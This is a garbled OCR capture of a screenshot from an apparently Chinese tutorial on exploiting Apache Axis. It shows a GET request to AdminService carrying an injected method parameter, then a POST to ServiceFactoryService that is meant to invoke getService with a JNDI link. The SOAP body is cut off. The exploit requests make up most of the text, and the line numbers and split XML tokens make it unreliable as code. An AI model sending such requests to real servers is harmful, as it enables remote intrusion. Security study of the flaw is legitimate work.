
GET请求：
PLAINTEXT
1
GET /axis/services/AdminService?method=!--%3E%3C
2
Host: 127.0.0.1:8080
通过get或post请求部署完成后，访问刚才部署的service并调用它
的getService方法，传入jndi链接即可：
XML
1
POST /axis/services/ServiceFactoryService HTTP/
2
Host: 127.0.0.1:8080
3
Content-Type: text/xml; charset=utf-8
4
SOAPAction: ""
5
Content-Length: 759
6
7
<
soapenv:Envelope
xmlns:soapenv
=
"http://schemas
8
<
soapenv:Header
/>
9
<
soapenv:Body
>